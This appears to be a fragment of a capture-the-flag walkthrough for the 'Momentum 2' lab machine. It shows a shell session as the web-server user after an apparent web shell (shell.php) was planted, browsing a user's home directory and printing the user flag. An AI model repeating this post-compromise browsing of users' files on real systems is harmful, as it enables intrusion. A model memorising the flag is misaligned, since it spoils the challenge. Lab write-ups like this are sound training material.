 (www-data:/bin/s) $ whoami
/bin/sh: 1: cd: can't cd to /bin/s
www-data
(www-data:/var/www/html/owls) $ cd
(www-data:/var/www/html/owls) $ ls
shell.php
(www-data:/var/www/html/owls) $ cd /home
(www-data:/home) $ ls
athena
team-tasks
(www-data:/home) $ cd athena
(www-data:/home/athena) $ ls
password-reminder.txt
user.txt
(www-data:/home/athena) $ cat user.txt
/ \
~ Momentum 2 ~ User Owned ~
\ /
---------------------------------------------------
FLAG : 4WpJT9qXoQwFGeoRoFBEJZiM2j2Ad33gWipzZkStMLHw
---------------------------------------------------
(www-data:/home/athena) $